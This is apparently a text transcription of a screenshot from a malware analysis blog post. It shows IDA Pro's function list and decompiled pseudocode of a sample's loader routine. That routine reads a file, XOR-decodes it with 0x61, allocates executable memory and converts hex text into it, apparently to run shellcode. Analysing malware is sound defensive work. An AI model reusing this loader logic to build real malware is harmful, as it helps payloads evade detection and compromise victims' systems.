 IDA - da7f90319581f7.exe C:\Users\Administrator\Desktop\工业互联网附件\恶意程序\恶意程序\3681b1e7c8c46f8098578250b5aaf05f1da3cbdc\da7f90319581f7.exe
File Edit Jump Search View Debugger Lumina Options Windows Help
No debugger
Library function Regular function Instruction Data Unexplored External symbol Lumina function
Functions window
IDA View-A Pseudocode-C Stack of _main Pseudocode-B Strings window Pseudocode-A
Function name
sub_401000
sub_401302
_main
_printf
__get_printf_count_output
sub_40158F
sub_40159A
sub_4015C1
operator new(uint)
operator delete(void *)
_calloc
_strncpy
_LocaleUpdate::_LocaleUpdate(localeinfo_struct *)
strtoxl(localeinfo_struct *,char const *,char const * *,int,int)
_strtol
_free
_wcscat_s
_fast_error_exit
__tmainCRTStartup
start
sub_401CF4
__initstdio
__lock_file
Line 3 of 217
Graph overview
19 LPTHREAD_START_ROUTINE lpStartAddress; // [esp+18h] [ebp-14h]
20 void *Block; // [esp+1Ch] [ebp-10h]
21 HANDLE hFile; // [esp+20h] [ebp-Ch]
22 DWORD (__stdcall *v20)(LPVOID); // [esp+24h] [ebp-8h]
23 char Destination; // [esp+28h] [ebp-4h] BYREF
24 __int16 v22; // [esp+29h] [ebp-3h]
25
26 v1 = CreateFileW(lpFileName, 0xC0000000, 1u, 0, 3u, 0x80u, 0);
27 v2 = v1;
28 hFile = v1;
29 if ( v1 == (HANDLE)-1 )
30 {
31 CloseHandle((HANDLE)0xFFFFFFFF);
32 result = -1;
33 }
34 else
35 {
36 v4 = GetFileSize(v1, 0);
37 v5 = v4;
38 if ( v4 )
39 {
40 v6 = calloc(1u, v4);
41 Block = v6;
42 ReadFile(hFile, v6, v5, &NumberOfBytesRead, 0);
43 for ( i = 0; i < v5; ++i )
44 *((_BYTE *)v6 + i) ^= 0x61u;
45 dwSize = v5 / 3;
46 v8 = (DWORD (__stdcall *)(LPVOID))VirtualAlloc(0, v5 / 3, 0x3000u, 0x40u);
47 Destination = 0;
48 v22 = 0;
49 v9 = 0;
50 lpStartAddress = v8;
51 if ( v5 )
52 {
53 v20 = v8;
54 do
55 {
56 v10 = *((_BYTE *)Block + v9);
57 if ( v10 != 32 )
58 {
59 if ( v10 != 13 && *((_BYTE *)Block + v9 + 1) != 10 )
60 {
61 strncpy(&Destination, (const char *)Block + v9, 2u);
62 v11 = strtol(&Destination, 0, 16);
00000780 sub_401302:44 (401380)
CSDN @末 初